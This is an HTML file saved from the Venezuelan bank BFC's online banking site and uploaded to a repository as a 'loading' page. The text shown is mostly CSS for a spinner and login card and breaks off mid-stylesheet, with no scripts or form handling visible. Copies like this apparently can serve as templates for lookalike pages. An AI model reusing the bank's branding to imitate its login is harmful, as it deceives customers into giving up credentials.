
==== cargando.html @ 026d0d28 "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0025)https://www20.bfc.com.ve/ -->
<html lang="es">
  <script
    src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/content/location/location.js"
    id="eppiocemhmnlbhjplcgkofciiegomcon"
  ></script>
  <script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/extend-native-history-api.js"></script>
  <script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/requests.js"></script>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <title>BFC | Personas</title>
    <!--<base href="/">-->
    <base href="." />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <link
      rel="icon"
      type="image/x-icon"
      href="https://www20.bfc.com.ve/assets/icons/favicon.ico"
    />
    <link rel="preconnect" href="https://fonts.gstatic.com/" />
    <meta name="theme-color" content="#1976d2" />
    <style>
      :root {
        --fa-style-family-classic: "Font Awesome 6 Pro";
        --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Pro";
      }
      @font-face {
        font-family: Arial, Helvetica, sans-serif;
        font-style: normal;
        font-weight: 400;
        font-display: block;
        src: url(fa-regular-400.0c61bbf7e246458a.woff2) format("woff2"),
          url(fa-regular-400.e90f5a81ee486f82.ttf) format("truetype");
      }
      :root {
        --fa-style-family-classic: "Font Awesome 6 Pro";
        --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Pro";
      }
      @font-face {
        font-family: Arial, Helvetica, sans-serif;
        font-style: normal;
        font-weight: 900;
        font-display: block;
        src: url(fa-solid-900.6575be3ddd114ddf.woff2) format("woff2"),
          url(fa-solid-900.e9ad618e9cd602ce.ttf) format("truetype");
      }
      :root {
        --fa-style-family-brands: "Font Awesome 6 Brands";
        --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
      }
      @font-face {
        font-family: "Font Awesome 6 Brands";
        font-style: normal;
        font-weight: 400;
        font-display: block;
        src: url(fa-brands-400.7b8ed9790c320fd6.woff2) format("woff2"),
          url(fa-brands-400.93f64b17957f5870.ttf) format("truetype");
      }
      :root {
        --fa-style-family-classic: "Font Awesome 6 Pro";
        --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";
      }
      @font-face {
        font-family: Arial, Helvetica, sans-serif;
        font-style: normal;
        font-weight: 300;
        font-display: block;
        src: url(fa-light-300.bdec7dfeb3a540a4.woff2) format("woff2"),
          url(fa-light-300.f72928c9ff90c06e.ttf) format("truetype");
      }
      .mat-typography {
        font: 400 14px/20px Roboto, Helvetica Neue, sans-serif;
        letter-spacing: normal;
      }
      *,
      :before,
      :after {
        box-sizing: border-box;
        border-width: 0;
        border-style: solid;
        border-color: #e5e7eb;
      }
      :before,
      :after {
        --tw-content: "";
      }
      html {
        line-height: 1.5;
        -webkit-text-size-adjust: 100%;
        tab-size: 4;
        font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
          "Segoe UI Emoji", Segoe UI Symbol, "Noto Color Emoji";
        font-feature-settings: normal;
        font-variation-settings: normal;
        -webkit-tap-highlight-color: transparent;
      }
      body {
        margin: 0;
        line-height: inherit;
      }
      *,
      :before,
      :after {
        --tw-border-spacing-x: 0;
        --tw-border-spacing-y: 0;
        --tw-translate-x: 0;
        --tw-translate-y: 0;
        --tw-rotate: 0;
        --tw-skew-x: 0;
        --tw-skew-y: 0;
        --tw-scale-x: 1;
        --tw-scale-y: 1;
        --tw-pan-x: ;
        --tw-pan-y: ;
        --tw-pinch-zoom: ;
        --tw-scroll-snap-strictness: proximity;
        --tw-gradient-from-position: ;
        --tw-gradient-via-position: ;
        --tw-gradient-to-position: ;
        --tw-ordinal: ;
        --tw-slashed-zero: ;
        --tw-numeric-figure: ;
        --tw-numeric-spacing: ;
        --tw-numeric-fraction: ;
        --tw-ring-inset: ;
        --tw-ring-offset-width: 0px;
        --tw-ring-offset-color: #fff;
        --tw-ring-color: rgb(59 130 246 / 0.5);
        --tw-ring-offset-shadow: 0 0 #0000;
        --tw-ring-shadow: 0 0 #0000;
        --tw-shadow: 0 0 #0000;
        --tw-shadow-colored: 0 0 #0000;
        --tw-blur: ;
        --tw-brightness: ;
        --tw-contrast: ;
        --tw-grayscale: ;
        --tw-hue-rotate: ;
        --tw-invert: ;
        --tw-saturate: ;
        --tw-sepia: ;
        --tw-drop-shadow: ;
        --tw-backdrop-blur: ;
        --tw-backdrop-brightness: ;
        --tw-backdrop-contrast: ;
        --tw-backdrop-grayscale: ;
        --tw-backdrop-hue-rotate: ;
        --tw-backdrop-invert: ;
        --tw-backdrop-opacity: ;
        --tw-backdrop-saturate: ;
        --tw-backdrop-sepia: ;
        --tw-contain-size: ;
        --tw-contain-layout: ;
        --tw-contain-paint: ;
        --tw-contain-style: ;
      }
      :root {
        --primary-font: "Roboto-Light";
        --color-letra: #fff;
        --color-rojo: #f83a40;
        --color-verde: #20b93a;
        --color-principal: #0033ab;
        --color-principal-diluido-25: #0033abbe;
        --color-principal-diluido-75: #0033ab10;
        --color-secundario: #6b81b3;
        --color-terciario: #f99c21;
        --color-cuarto: #f2f2f2;
        --color-gris: #cac4c49d;
        --color-letra-hover: #ffffff;
        --color-background: #fbf8ff;
        --bg-tarjeta-cuentas: url(bfc-logo.54bc9d965f820c19.svg);
        --label-color: var(--color-principal);
        --color-hint: rgb(0 0 0 / 67%);
        --color-border: #bdbdbd;
      }
      @font-face {
        font-family: Roboto-Light;
        src: url(Roboto-Light.1ad50b89ab7c557e.ttf);
      }
      html,
      body {
        height: 100%;
        background: var(--color-background) !important;
        font-family: var(--primary-font) !important;
        font-size: 15px !important;
      }
      body {
        margin: 0;
      }
      html {
        box-sizing: border-box;
      }
      *,
      *:before,
      *:after {
        box-sizing: inherit;
      }
      .container-spinner {
        margin: 2rem auto;
        max-width: 1280px;
        width: 100% !important;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 90%;
      }
      .dot-spinner {
        --uib-size: 5.8rem;
        --uib-speed: 0.9s;
        --uib-color: #6b81b3;
        position: relative;
        display: flex;
        align-items: center;
        justify-content: center;
        height: var(--uib-size);
        width: var(--uib-size);
      }
      .dot-spinner__dot {
        position: absolute;
        top: 0;
        left: 0;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        height: 100%;
        width: 100%;
      }
      .dot-spinner__dot:before {
        content: "";
        height: 20%;
        width: 20%;
        border-radius: 50%;
        background-color: var(--color-secundario);
        transform: scale(0);
        opacity: 0.5;
        animation: pulse0112 calc(var(--uib-speed) * 1.111) ease-in-out infinite;
        box-shadow: 0 0 20px #121f354d;
      }
      .dot-spinner__dot:nth-child(2) {
        transform: rotate(45deg);
      }
      .dot-spinner__dot:nth-child(2):before {
        animation-delay: calc(var(--uib-speed) * -0.875);
      }
      .dot-spinner__dot:nth-child(3) {
        transform: rotate(90deg);
      }
      .dot-spinner__dot:nth-child(3):before {
        animation-delay: calc(var(--uib-speed) * -0.75);
      }
      .dot-spinner__dot:nth-child(4) {
        transform: rotate(135deg);
      }
      .dot-spinner__dot:nth-child(4):before {
        animation-delay: calc(var(--uib-speed) * -0.625);
      }
      .dot-spinner__dot:nth-child(5) {
        transform: rotate(180deg);
      }
      .dot-spinner__dot:nth-child(5):before {
        animation-delay: calc(var(--uib-speed) * -0.5);
      }
      .dot-spinner__dot:nth-child(6) {
        transform: rotate(225deg);
      }
      .dot-spinner__dot:nth-child(6):before {
        animation-delay: calc(var(--uib-speed) * -0.375);
      }
      .dot-spinner__dot:nth-child(7) {
        transform: rotate(270deg);
      }
      .dot-spinner__dot:nth-child(7):before {
        animation-delay: calc(var(--uib-speed) * -0.25);
      }
      .dot-spinner__dot:nth-child(8) {
        transform: rotate(315deg);
      }
      .dot-spinner__dot:nth-child(8):before {
        animation-delay: calc(var(--uib-speed) * -0.125);
      }
      @keyframes pulse0112 {
        0%,
        to {
          transform: scale(0);
          opacity: 0.5;
        }
        50% {
          transform: scale(1);
          opacity: 1;
        }
      }
    </style>
    <link
      rel="stylesheet"
      href="./index_files/styles.beaac4c132f11bca.css"
      media="all"
      onload="this.media=&#39;all&#39;"
    />

    <style type="text/css"></style>
    <style>
      #spinner[_ngcontent-wrh-c102] {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        position: fixed;
        z-index: 9999;
      }
      #spinner.backdrop[_ngcontent-wrh-c102] {
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        transform: none;
      }
      .colored-parent,
      .colored > div {
        background-color: #333;
      }
    </style>
    <style>
      .lazo1[_ngcontent-wrh-c187],
      .lazo2[_ngcontent-wrh-c187] {
        height: 0.4375rem;
        width: 100%;
        z-index: 1000;
      }
      .lazo1[_ngcontent-wrh-c187] {
        background-color: var(--color-principal);
      }
      .lazo2[_ngcontent-wrh-c187] {
        background-color: var(--color-terciario);
        border-radius: 0 0 10px 10px;
      }
      .lazos[_ngcontent-wrh-c187],
      .lazos-formulario[_ngcontent-wrh-c187] {
        height: 0.875rem;
        width: 100%;
        z-index: 13;
      }
      .lazos[_ngcontent-wrh-c187] {
        position: fixed;
        top: 0;
      }
      .lazos-formulario[_ngcontent-wrh-c187] {
        bottom: 0;
      }
      .principal[_ngcontent-wrh-c187],
      .caja[_ngcontent-wrh-c187] {
        display: flex;
        justify-content: center;
        align-items: center;
      }
      .principal[_ngcontent-wrh-c187] {
        height: 100vh;
        background-color: #fff;
      }
      .caja[_ngcontent-wrh-c187] {
        width: 85vw;
        max-width: 1920px;
      }
      .caja.child-center[_ngcontent-wrh-c187] {
        justify-content: center;
      }
      .caja.child-left[_ngcontent-wrh-c187] {
        justify-content: space-between;
      }
      .form-card[_ngcontent-wrh-c187] {
        background: white;
        border-radius: 10px;
        box-shadow: 14px 5px 67px 4px #0003;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        width: 30%;
        height: 90vh;
        max-height: 40rem;
        position: relative;
        overflow-y: auto;
        scrollbar-width: thin !important;
      }
      .zona-login[_ngcontent-wrh-c187] {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 100% !important;
        flex-grow: 1;
        overflow: auto;
        scrollbar-width: thin;
      }
      .logo-banco[_ngcontent-wrh-c187] {
        display: flex;
        justify-content: center;
        align-items: center;
        width: 100%;
      }
      .logo-banco[_ngcontent-wrh-c187] img[_ngcontent-wrh-c187] {
        max-height: 6rem;
        width: auto;
      }
      .router-outlet[_ngcontent-wrh-c187] {
        width: 90%;
      }
      .image-container[_ngcontent-wrh-c187] {
        display: flex;
        justify-content: center;
        align-items: center;
        width: 67%;
        height: auto;
        max-height: 40rem;
        overflow: hidden;
        position: relative;
        background-size: cover;
        background-position: center;
        max-width: 55rem;
      }
      .image-container.child-center[_ngcontent-wrh-c187] {
        display: none;
      }
      .carousel[_ngcontent-wrh-c187] {
        display: flex;
        transition: transform 0.5s ease;
        width: 100%;
        height: inherit;
      }
      .carousel-item[_ngcontent-wrh-c187] {
        min-width: 100%;
        height: inherit;
      }
      .responsive-image[_ngcontent-wrh-c187] {
        max-height: 40rem;
        width: auto;
        height: inherit;
        object-fit: contain;
      }
      .nav-button[_ngcontent-wrh-c187] {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        background-color: #ffffffb3;
        border: none;
        border-radius: 50%;
        cursor: pointer;
      }
      .nav-button[_ngcontent-wrh-c187]:first-of-type {
        left: 10px;
      }
      .nav-button[_ngcontent-wrh-c187]:last-of-type {
        right: 10px;
      }
      .nav-button[_ngcontent-wrh-c187] mat-icon[_ngcontent-wrh-c187] {
        font-size: 2rem;
      }
      @media only screen and (max-width: 768px) {
        .image-container[_ngcontent-wrh-c187] {
          display: none;
        }
        .principal[_ngcontent-wrh-c187],
        .caja[_ngcontent-wrh-c187] {
          justify-content: center;
          align-items: center;
          width: 100%;
        }
        .principal.child-left[_ngcontent-wrh-c187],
        .caja.child-left[_ngcontent-wrh-c187] {
          justify-content: center;
        }
        .form-card[_ngcontent-wrh-c187] {
          width: 80% !important;
          height: 35rem;
          max-height: none;
        }
        .zona-login[_ngcontent-wrh-c187] {
          padding: 1rem;
        }
      }
      @media only screen and (min-width: 768px) and (max-width: 1200px) {
        .form-card[_ngcontent-wrh-c187],
        .image-container[_ngcontent-wrh-c187] {
          width: 50%;
        }
      }
      .logo[_ngcontent-wrh-c187] {
        width: 14rem;
        min-width: 3rem;
        border-radius: 0.3125rem;
        font-size: 1.5rem;
        font-weight: 900;
        cursor: pointer;
        border: none;
        max-width: 11rem;
        margin-top: 1.5rem;
      }
      .router-outlet[_ngcontent-wrh-c187] {
        padding: 0.5rem;
        height: 100%;
      }
      .form-card[_ngcontent-wrh-c187],
      .zona-login[_ngcontent-wrh-c187] {
        -ms-overflow-style: thin;
        scrollbar-width: thin;
      }
      .form-card[_ngcontent-wrh-c187]::-webkit-scrollbar,
      .zona-login[_ngcontent-wrh-c187]::-webkit-scrollbar {
        display: none;
      }
      .no-max-height[_ngcontent-wrh-c187] {
        max-height: none;
      }
    </style>
    <style>
      :root {
        --border-radius: 10px;
        --box-shadow: 14px 5px 67px 4px rgba(0, 0, 0, 0.2);
        --max-width: 1920px;
        --form-width: 30%;
        --form-max-height: 40rem;
      }
      .bienvenido {
        text-align: center;
        font-size: 0.9rem;
        color: gray;
        margin: auto 0 0.6rem;
      }
      .user-bold {
        color: #000;
      }
      .form-login {
        display: flex;
        flex-direction: column;
        width: 100%;
        margin: 1.5rem auto;
        max-width: 22rem;
      }
      .custom-input-wrapper,
      .mat-form-field {
        width: 100%;
      }
      .btn-login,
      .button-action {
        border-radius: 1rem;
        margin-top: 1rem;
      }
      .button-cancel {
        margin-top: 10px;
        background: none;
        border: none;
        color: var(--color-principal);
        cursor: pointer;
      }
      .div-action-data {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 100%;
        padding-bottom: 1rem;
      }
      .div-action-data a {
        color: var(--color-principal);
        text-decoration: none;
        font-weight: 700;
        font-size: 0.9rem;
        margin: 2px 0;
        text-align: center;
      }
    </style>
    <style>
      .mat-form-field {
        display: inline-block;
        position: relative;
        text-align: left;
      }
      [dir="rtl"] .mat-form-field {
        text-align: right;
      }
      .mat-form-field-wrapper {
        position: relative;
      }
      .mat-form-field-flex {
        display: inline-flex;
        align-items: baseline;
        box-sizing: border-box;
        width: 100%;
      }
      .mat-form-field-prefix,
      .mat-form-field-suffix {
        white-space: nowrap;
        flex: none;
        position: relative;
      }
      .mat-form-field-infix {
        display: block;
        position: relative;
        flex: auto;
        min-width: 0;
        width: 180px;
      }
      .cdk-high-contrast-active .mat-form-field-infix {
        border-image: linear-gradient(transparent, transparent);
      }
      .mat-form-field-label-wrapper {
        position: absolute;
        left: 0;
        box-sizing: content-box;
        width: 100%;
        height: 100%;
        overflow: hidden;
        pointer-events: none;
      }
      [dir="rtl"] .mat-form-field-label-wrapper {
        left: auto;
        right: 0;
      }
      .mat-form-field-label {
        position: absolute;
        left: 0;
        font: inherit;
        pointer-events: none;
        width: 100%;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        transform-origin: 0 0;
        transition: transform 400ms cubic-bezier(0.25, 0.8, 0.25, 1),
          color 400ms cubic-bezier(0.25, 0.8, 0.25, 1),
          width 400ms cubic-bezier(0.25, 0.8, 0.25, 1);
        display: none;
      }
      [dir="rtl"] .mat-form-field-label {
        transform-origin: 100% 0;
        left: auto;
        right: 0;
      }
      .cdk-high-contrast-active .mat-form-field-disabled .mat-form-field-label {
        color: GrayText;
      }
      .mat-form-field-empty.mat-form-field-label,
      .mat-form-field-can-float.mat-form-field-should-float
        .mat-form-field-label {
        display: block;
      }
      .mat-form-field-autofill-control:-webkit-autofill
        + .mat-form-field-label-wrapper
        .mat-form-field-label {
        display: none;
      }
      .mat-form-field-can-float
        .mat-form-field-autofill-control:-webkit-autofill
        + .mat-form-field-label-wrapper
        .mat-form-field-label {
        display: block;
        transition: none;
      }
      .mat-input-server:focus
        + .mat-form-field-label-wrapper
        .mat-form-field-label,
      .mat-input-server[placeholder]:not(:placeholder-shown)
        + .mat-form-field-label-wrapper
        .mat-form-field-label {
        display: none;
      }
      .mat-form-field-can-float
        .mat-input-server:focus
        + .mat-form-field-label-wrapper
        .mat-form-field-label,
      .mat-form-field-can-float
        .mat-input-server[placeholder]:not(:placeholder-shown)
        + .mat-form-field-label-wrapper
        .mat-form-field-label {
        display: block;
      }
      .mat-form-field-label:not(.mat-form-field-empty) {
        transition: none;
      }
      .mat-form-field-underline {
        position: absolute;
        width: 100%;
        pointer-events: none;
        transform: scale3d(1, 1.0001, 1);
      }
      .mat-form-field-ripple {
        position: absolute;
        left: 0;
        width: 100%;
        transform-origin: 50%;
        transform: scaleX(0.5);
        opacity: 0;
        transition: background-color 300ms cubic-bezier(0.55, 0, 0.55, 0.2);
      }
      .mat-form-field.mat-focused .mat-form-field-ripple,
      .mat-form-field.mat-form-field-invalid .mat-form-field-ripple {
        opacity: 1;
        transform: none;
        transition: transform 300ms cubic-bezier(0.25, 0.8, 0.25, 1),
          opacity 100ms cubic-bezier(0.25, 0.8, 0.25, 1),
          background-color 300ms cubic-bezier(0.25, 0.8, 0.25, 1);
      }
      .mat-form-field-subscript-wrapper {
        position: absolute;
        box-sizing: border-box;
        width: 100%;
        overflow: hidden;
      }
      .mat-form-field-subscript-wrapper .mat-icon,
      .mat-form-field-label-wrapper .mat-icon {
        width: 1em;
        height: 1em;
        font-size: inherit;
        vertical-align: baseline;
      }
      .mat-form-field-hint-wrapper {
        display: flex;
      }
      .mat-form-field-hint-spacer {
        flex: 1 0 1em;
      }
      .mat-error {
        display: block;
      }
      .mat-form-field-control-wrapper {
        position: relative;
      }
      .mat-form-field-hint-end {
        order: 1;
      }
      .mat-form-field._mat-animation-noopable .mat-form-field-label,
      .mat-form-field._mat-animation-noopable .mat-form-field-ripple {
        transition: none;
      }
    </style>
    <style>
      .mat-form-field-appearance-fill .mat-form-field-flex {
        border-radius: 4px 4px 0 0;
        padding: 0.75em 0.75em 0 0.75em;
      }
      .cdk-high-contrast-active
        .mat-form-field-appearance-fill
        .mat-form-field-flex {
        outline: solid 1px;
      }
      .cdk-high-contrast-active
        .mat-form-field-appearance-fill.mat-form-field-disabled
        .mat-form-field-flex {
        outline-color: GrayText;
      }
      .cdk-high-contrast-active
        .mat-form-field-appearance-fill.mat-focused
        .mat-form-field-flex {
        outline: dashed 3px;
      }
      .mat-form-field-appearance-fill .mat-form-field-underline::before {
        content: "";
        display: block;
        position: absolute;
        bottom: 0;
        height: 1px;
        width: 100%;
      }
      .mat-form-field-appearance-fill .mat-form-field-ripple {
        bottom: 0;
        height: 2px;
      }
      .cdk-high-contrast-active
        .mat-form-field-appearance-fill
        .mat-form-field-ripple {
        height: 0;
      }
      .mat-form-field-appearance-fill:not(.mat-form-field-disabled)
        .mat-form-field-flex:hover
        ~ .mat-form-field-underline
        .mat-form-field-ripple {
        opacity: 1;
        transform: none;
        transition: opacity 600ms cubic-bezier(0.25, 0.8, 0.25, 1);
      }
      .mat-form-field-appearance-fill._mat-animation-noopable:not(
          .mat-form-field-disabled
        )
        .mat-form-field-flex:hover
        ~ .mat-form-field-underline
        .mat-form-field-ripple {
        transition: none;
      }
      .mat-form-field-appearance-fill .mat-form-field-subscript-wrapper {
        padding: 0 1em;
      }
    </style>
    <style>
      .mat-input-element {
        font: inherit;
        background: rgba(0, 0, 0, 0);
        color: currentColor;
        border: none;
        outline: none;
        padding: 0;
        margin: 0;
        width: 100%;
        max-width: 100%;
        vertical-align: bottom;
        text-align: inherit;
        box-sizing: content-box;
      }
      .mat-input-element:-moz-ui-invalid {
        box-shadow: none;
      }
      .mat-input-element,
      .mat-input-element::-webkit-search-cancel-button,
      .mat-input-element::-webkit-search-decoration,
      .mat-input-element::-webkit-search-results-button,
      .mat-input-element::-webkit-search-results-decoration {
        -webkit-appearance: none;
      }
      .mat-input-element::-webkit-contacts-auto-fill-button,
      .mat-input-element::-webkit-caps-lock-indicator,
      .mat-input-element:not(
          [type="password"]
        )::-webkit-credentials-auto-fill-button {
        visibility: hidden;
      }
      .mat-input-element[type="date"],
      .mat-input-element[type="datetime"],
      .mat-input-element[type="datetime-local"],
      .mat-input-element[type="month"],
      .mat-input-element[type="week"],
      .mat-input-element[type="time"] {
        line-height: 1;
      }
      .mat-input-element[type="date"]::after,
      .mat-input-element[type="datetime"]::after,
      .mat-input-element[type="datetime-local"]::after,
      .mat-input-element[type="month"]::after,
      .mat-input-element[type="week"]::after,
      .mat-input-element[type="time"]::after {
        content: " ";
        white-space: pre;
        width: 1px;
      }
      .mat-input-element::-webkit-inner-spin-button,
      .mat-input-element::-webkit-calendar-picker-indicator,
      .mat-input-element::-webkit-clear-button {
        font-size: 0.75em;
      }
      .mat-input-element::placeholder {
        -webkit-user-select: none;
        user-select: none;
        transition: color 400ms 133.3333333333ms
          cubic-bezier(0.25, 0.8, 0.25, 1);
      }
      .mat-input-element::-moz-placeholder {
        -webkit-user-select: none;
        user-select: none;
        transition: color 400ms 133.3333333333ms
          cubic-bezier(0.25, 0.8, 0.25, 1);
      }
      .mat-input-element::-webkit-input-placeholder {
        -webkit-user-select: none;
        user-select: none;
        transition: color 400ms 133.3333333333ms
          cubic-bezier(0.25, 0.8, 0.25, 1);
      }
      .mat-input-element:-ms-input-placeholder {
        -webkit-user-select: none;
        user-select: none;
        transition: color 400ms 133.3333333333ms
          cubic-bezier(0.25, 0.8, 0.25, 1);
      }
      .mat-form-field-hide-placeholder .mat-input-element::placeholder {
        color: rgba(0, 0, 0, 0) !important;
        -webkit-text-fill-color: rgba(0, 0, 0, 0);
        transition: none;
      }
      .cdk-high-contrast-active
        .mat-form-field-hide-placeholder
        .mat-input-element::placeholder {
        opacity: 0;
      }
      .mat-form-field-hide-placeholder .mat-input-element::-moz-placeholder {
        color: rgba(0, 0, 0, 0) !important;
        -webkit-text-fill-color: rgba(0, 0, 0, 0);
        transition: none;
      }
      .cdk-high-contrast-active
        .mat-form-field-hide-placeholder
        .mat-input-element::-moz-placeholder {
        opacity: 0;
      }
      .mat-form-field-hide-placeholder
        .mat-input-element::-webkit-input-placeholder {
        color: rgba(0, 0, 0, 0) !important;
        -webkit-text-fill-color: rgba(0, 0, 0, 0);
        transition: none;
      }
      .cdk-high-contrast-active
        .mat-form-field-hide-placeholder
        .mat-input-element::-webkit-input-placeholder {
        opacity: 0;
      }
      .mat-form-field-hide-placeholder
        .mat-input-element:-ms-input-placeholder {
        color: rgba(0, 0, 0, 0) !important;
        -webkit-text-fill-color: rgba(0, 0, 0, 0);
        transition: none;
      }
      .cdk-high-contrast-active
        .mat-form-field-hide-placeholder
        .mat-input-element:-ms-input-placeholder {
        opacity: 0;
      }
      ._mat-animation-noopable .mat-input-element::placeholder {
        transition: none;
      }
      ._mat-animation-noopable .mat-input-element::-moz-placeholder {
        transition: none;
      }
      ._mat-animation-noopable .mat-input-element::-webkit-input-placeholder {
        transition: none;
      }
      ._mat-animation-noopable .mat-input-element:-ms-input-placeholder {
        transition: none;
      }
      textarea.mat-input-element {
        resize: vertical;
        overflow: auto;
      }
      textarea.mat-input-element.cdk-textarea-autosize {
        resize: none;
      }
      textarea.mat-input-element {
        padding: 2px 0;
        margin: -2px 0;
      }
      select.mat-input-element {
        -moz-appearance: none;
        -webkit-appearance: none;
        position: relative;
        background-color: rgba(0, 0, 0, 0);
        display: inline-flex;
        box-sizing: border-box;
        padding-top: 1em;
        top: -1em;
        margin-bottom: -1em;
      }
      select.mat-input-element::-moz-focus-inner {
        border: 0;
      }
      select.mat-input-element:not(:disabled) {
        cursor: pointer;
      }
      .mat-form-field-type-mat-native-select .mat-form-field-infix::after {
        content: "";
        width: 0;
        height: 0;
        border-left: 5px solid rgba(0, 0, 0, 0);
        border-right: 5px solid rgba(0, 0, 0, 0);
        border-top: 5px solid;
        position: absolute;
        top: 50%;
        right: 0;
        margin-top: -2.5px;
        pointer-events: none;
      }
      [dir="rtl"]
        .mat-form-field-type-mat-native-select
        .mat-form-field-infix::after {
        right: auto;
        left: 0;
      }
      .mat-form-field-type-mat-native-select .mat-input-element {
        padding-right: 15px;
      }
      [dir="rtl"] .mat-form-field-type-mat-native-select .mat-input-element {
        padding-right: 0;
        padding-left: 15px;
      }
      .mat-form-field-type-mat-native-select .mat-form-field-label-wrapper {
        max-width: calc(100% - 10px);
      }
      .mat-form-field-type-mat-native-select.mat-form-field-appearance-outline
        .mat-form-field-infix::after {
        margin-top: -5px;
      }
      .mat-form-field-type-mat-native-select.mat-form-field-appearance-fill
        .mat-form-field-infix::after {
        margin-top: -10px;
      }
    </style>
    <style>
      .mat-form-field-appearance-legacy .mat-form-field-label {
        transform: perspective(100px);
      }
      .mat-form-field-appearance-legacy .mat-form-field-prefix .mat-icon,
      .mat-form-field-appearance-legacy .mat-form-field-suffix .mat-icon {
        width: 1em;
      }
      .mat-form-field-appearance-legacy .mat-form-field-prefix .mat-icon-button,
      .mat-form-field-appearance-legacy
        .mat-form-field-suffix
        .mat-icon-button {
        font: inherit;
        vertical-align: baseline;
      }
      .mat-form-field-appearance-legacy
        .mat-form-field-prefix
        .mat-icon-button
        .mat-icon,
      .mat-form-field-appearance-legacy
        .mat-form-field-suffix
        .mat-icon-button
        .mat-icon {
        font-size: inherit;
      }
      .mat-form-field-appearance-legacy .mat-form-field-underline {
        height: 1px;
      }
      .cdk-high-contrast-active
        .mat-form-field-appearance-legacy
        .mat-form-field-underline {
        height: 0;
        border-top: solid 1px;
      }
      .mat-form-field-appearance-legacy .mat-form-field-ripple {
        top: 0;
        height: 2px;
        overflow: hidden;
      }
      .cdk-high-contrast-active
        .mat-form-field-appearance-legacy
        .mat-form-field-ripple {
        height: 0;
        border-top: solid 2px;
      }
      .mat-form-field-appearance-legacy.mat-form-field-disabled
        .mat-form-field-underline {
        background-position: 0;
        background-color: rgba(0, 0, 0, 0);
      }
      .cdk-high-contrast-active
        .mat-form-field-appearance-legacy.mat-form-field-disabled
        .mat-form-field-underline {
        border-top-style: dotted;
        border-top-width: 2px;
        border-top-color: GrayText;
      }
      .mat-form-field-appearance-legacy.mat-form-field-invalid:not(.mat-focused)
        .mat-form-field-ripple {
        height: 1px;
      }
    </style>
    <style>
      .mat-form-field-appearance-outline .mat-form-field-wrapper {
        margin: 0.25em 0;
      }
      .mat-form-field-appearance-outline .mat-form-field-flex {
        padding: 0 0.75em 0 0.75em;
        margin-top: -0.25em;
        position: relative;
      }
      .mat-form-field-appearance-outline .mat-form-field-prefix,
      .mat-form-field-appearance-outline .mat-form-field-suffix {
        top: 0.25em;
      }
      .mat-form-field-appearance-outline .mat-form-field-outline {
        display: flex;
        position: absolute;
        top: 0.25em;
        left: 0;
